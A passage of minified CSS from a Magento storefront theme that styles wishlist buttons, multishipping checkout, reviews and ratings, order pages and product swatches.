.actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited,.cart.table-wrapper .actions-toolbar>.action.map-show-info:visited,.action-gift.map-show-info:visited{color:#1979c3;text-decoration:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{color:#006bb4;text-decoration:underline}button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:active{color:#ff5501;text-decoration:underline}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.action-gift.map-show-info:hover,.action-gift.map-show-info:active,.action-gift.map-show-info:focus{background:0 0;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.wishlist.split.button{display:inline-block;position:relative;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button button.action.split,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action.action.split,.wishlist.split.button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.wishlist.split.button button+.action.toggle,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.wishlist.split.button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#7d7d7d;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#333}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#7d7d7d;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#333}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .items li{padding:0}.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{content:'\e601'}.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:focus,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover{color:#333}.table-comparison .wishlist.split.button>.action.toggle:before,.product-items .wishlist.split.button>.action.toggle:before{border-left:1px solid #c9c9c9;content:'';float:left;height:15px;margin-top:3px}.product-info-main .wishlist.split.button .action.split,.block-bundle-summary .wishlist.split.button .action.split,.product-add-form .wishlist.split.button .action.split,.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{padding:0}.cart.table-wrapper .wishlist.split.button{margin-bottom:10px}.cart.table-wrapper .wishlist.split.button>.action.toggle{padding:4px 5px}.wishlist.window.popup{box-sizing:border-box;background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:22px}.wishlist.window.popup .popup-header .title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:active:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:0 0;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:0 0;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#000;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.5;filter:alpha(opacity=50)}.wishlist.overlay.active{display:block}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:10px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:10px}.block-wishlist-management .wishlist-notice{color:#7d7d7d;display:inline-block;margin-right:20px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:20px}.block-wishlist-management .wishlist-dropdown.move{margin-right:20px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:60px;max-width:500px}.block-wishlist-search-results .toolbar-wishlist-results{text-align:center}.block-wishlist-info-items .block-title{font-size:2.2rem;margin-bottom:20px}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:20px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 10px}.block-wishlist-info-items .split{clear:both;padding:10px 0}.block-wishlist-info-items .action.towishlist{padding:10px 0}.block-wishlist-info-items .input-text.qty{margin-right:10px}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:20px;margin-top:30px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:#333}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:25px;padding-left:16px}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#e02b27}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:30px}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:10px}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:40px}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:25px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:10px}.multicheckout .item-options{margin:10px 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #d1d1d1;padding-bottom:10px}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#a6a6a6}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:40px}.multicheckout.order-review .error-description{color:#e02b27;font-weight:400;margin-bottom:10px;margin-top:-10px}.multicheckout .box-title span{margin-right:10px}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 5px}.multicheckout .checkout-review .grand.totals{font-size:2.1rem;margin-bottom:40px}.multicheckout .checkout-review .grand.totals .mark{font-weight:400}[class^=multishipping-] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.block.newsletter{margin-bottom:40px}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#c2c2c2;content:'\e61d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{margin-right:35px;padding:0 0 0 35px}.block.newsletter .title{display:none}.block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.block.newsletter .action.subscribe{border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal.after:before{content:'- ' attr(data-label) ' -';display:block;margin:5px 5px 10px;text-transform:uppercase}.paypal.before:before{content:'- ' attr(data-label) ' -';display:block;margin:10px 5px;text-align:center;text-transform:uppercase}.paypal.acceptance{display:block;margin:0 0 20px}.paypal.acceptance img{max-width:100%}.box-tocart .paypal img,.block-minicart .paypal img{display:block;margin:0 auto}.paypal-review .paypa-review-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.paypal-review .items-qty .item{white-space:nowrap}.paypal-review .items-qty .title:after{content:': '}.paypal-review .paypal-review-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.paypal-review .actions-toolbar{margin-top:10px}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #d1d1d1;margin:20px 0}.paypal-review-discount .block{margin-bottom:0}.paypal-review-discount .block .fieldset{padding:10px 0 20px}.fotorama-video-container:after{background:url('../../frontend/Sm/maxshop/en_US/Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../../frontend/Sm/maxshop/en_US/Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.data.switch .counter{color:#7d7d7d}.data.switch .counter:before{content:'('}.data.switch .counter:after{content:')'}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:100px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c7c7c7;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ff5501;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result{margin-left:-5px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#c7c7c7;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;position:absolute;z-index:1}.review-control-vote input[type=radio]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type=radio]:hover+label:before,.review-control-vote input[type=radio]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#ff5501;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\e605' '\e605'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\e605'}.block.add.review{margin-bottom:40px}.block.add.review>.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.block.add.review .legend{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;margin:0 0 20px}.block.add.review .field.rating{display:table-row}.block.add.review .field.rating .label{display:table-cell;padding:5px 0;vertical-align:middle}.block.add.review .field.rating .control{display:table-cell;vertical-align:top}.block.reviews.list>.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.block.reviews.list .review.item{margin-bottom:40px}.block.reviews.list .review.title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.data.table.reviews .rating-summary{margin-top:-4px}.customer-review.view{margin-bottom:20px}.customer-review.view .review.title,.customer-review.view .ratings-summary,.customer-review.view .product-details{margin-bottom:20px}.product-reviews-summary{display:table;margin:10px 0 12px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary.empty{margin-left:0}.product-reviews-summary .rating-summary{display:table-cell;left:-5px;position:relative;text-align:left;vertical-align:middle}.product-reviews-summary .reviews-actions{display:table-cell;line-height:28px;vertical-align:middle}.product-reviews-summary .reviews-actions a{margin-right:5px}.customer-review .product-details{margin-bottom:40px}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details .customer-review-rating{margin-bottom:20px}.customer-review .review-details .customer-review-rating .item{margin-bottom:10px}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;font-weight:600;margin-bottom:20px}.customer-review .review-details .review-content{margin-bottom:20px}.customer-review .product-reviews-summary .rating-summary,.customer-review .product-reviews-summary .reviews-actions{display:block}.review-field-ratings .nested{display:table}.review-field-ratings .review-field-rating{display:table-row}.review-field-ratings .review-field-rating .label,.review-field-ratings .review-field-rating .control{display:table-cell;padding-bottom:10px;vertical-align:top}.review-field-ratings .review-field-rating .label{padding-right:10px;padding-top:6px}.review-field-ratings .review-field-rating .control{padding-top:2px}.review-toolbar{border-top:1px solid #c9c9c9;margin:0 0 20px;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:20px 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{background:#f2f2f2;border:1px solid #cdcdcd;color:#333}.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.review-form .action.submit.primary:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.fieldset .review-legend.legend{margin-bottom:20px}.fieldset .review-legend.legend strong{display:block;margin-left:0}.review-field-rating .control{margin-bottom:48px;margin-top:10px}.review-list{margin-bottom:30px}.review-list .block-title strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.review-item{border-bottom:1px solid #c9c9c9;margin:0;padding:20px 0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;margin-bottom:10px;max-width:100%}.review-author{display:inline}.review-title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;margin:0 0 20px}.review-content{margin-bottom:20px}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:25px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:10px}.form-create-return .field .control>span,.form-create-return .field address{display:inline-block;padding-top:6px}.form-create-return .additional:first-child{margin-top:0}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:20px}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-returns-returns .page-title-wrapper .page-title,.magento-rma-guest-returns .page-title-wrapper .page-title,.magento-rma-returns-view .page-title-wrapper .page-title{margin-right:25px}.order-links{border-bottom:1px solid #d1d1d1;margin-bottom:10px}.order-links .item{display:inline-block;margin-right:20px}.order-actions-toolbar .action{margin:0 20px 0 0}.order-details-items{border-bottom:1px solid #d1d1d1;margin-bottom:20px;padding-bottom:10px}.order-details-items .order-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .table-order-items .product-item-name{margin-top:0}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #d1d1d1}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-pager-wrapper .toolbar-amount{padding-top:3px}.order-pager-wrapper .pages-items .item:first-child,.order-pager-wrapper .pages-items .item:last-child{margin-right:0}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{margin:0}.page-title-wrapper .order-date{margin:0 0 20px}.account .page-title-wrapper .page-title,[class^=sales-guest-] .page-title-wrapper .page-title,.sales-guest-view .page-title-wrapper .page-title{margin-right:25px}.form-orders-search .field.email,.form-orders-search .field.zip{margin-bottom:0}.block-reorder .product-item .checkbox{position:relative;top:2px;vertical-align:baseline}.block-reorder .product-item .field.item{display:inline-block}.block-reorder .product-item-name{display:inline-block}.block-reorder .actions-toolbar{margin:17px 0;max-width:178px}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.order-tracking{border-bottom:1px solid #d1d1d1;margin:0;padding:20px 0}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.opc-wrapper .form-discount{max-width:500px}.action.mailto.friend{margin-left:-7px;display:inline-block;text-decoration:none}.action.mailto.friend:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e61d';font-family:'icons-blank-theme';vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.action.mailto.friend span{display:inline-block;line-height:28px;vertical-align:top}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:10px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:14px;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options{margin:10px 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#282828;bottom:-5px;height:20px;left:0;margin-bottom:10px;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f0f0f0;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#fff;border:1px solid #fff;color:#000}.swatch-option{border:1px solid #dadada;cursor:pointer;float:left;height:20px;margin:0 10px 5px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:0 0 3px 1px #68a8e0}.swatch-option.text{background:#f0f0f0;color:#686868;font-size:12px;font-weight:700;line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:#fff}.swatch-option.selected{outline:2px solid #ff5501;border:1px solid #fff;color:#333}.swatch-option:not(.disabled):hover{border:1px solid #fff;color:#333;outline:1px solid #999}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #fff;outline:2px solid #c34000}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(42%,rgba(255,255,255,0)),color-stop(43%,#fff),color-stop(46%,#fff),color-stop(47%,#ff5216),color-stop(53%,#ff5216),color-stop(54%,#fff),color-stop(57%,#fff),color-stop(58%,rgba(255,255,255,0)),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-loading{content:url('../../frontend/Sm/maxshop/en_US/images/loader-2.gif')}.swatch-option-tooltip{border:1px solid #dadada;color:#949494;background:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:5px;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent;border-width:8px 8.5px 0;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent;border-width:7px 7.5px 0;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#fff;border:1px solid #dadada;color:#949494;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#282828;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px #68a8e0}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:20px 